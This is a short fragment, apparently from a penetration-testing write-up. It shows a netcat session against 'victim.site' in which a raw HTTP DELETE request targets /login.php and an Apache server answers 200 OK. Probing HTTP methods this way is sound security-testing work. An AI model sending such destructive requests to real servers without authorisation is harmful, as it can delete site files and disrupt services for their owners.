 $ nc victim.site 80
DELETE /login.php HTTP/1.0
HTTP/1.1 200 OK
Date: Tue, 27 Jan 2015 13:37:19 GMT
Server: Apache/2.2.22 (Debian)
Vary: Accept-Encoding
Connection: close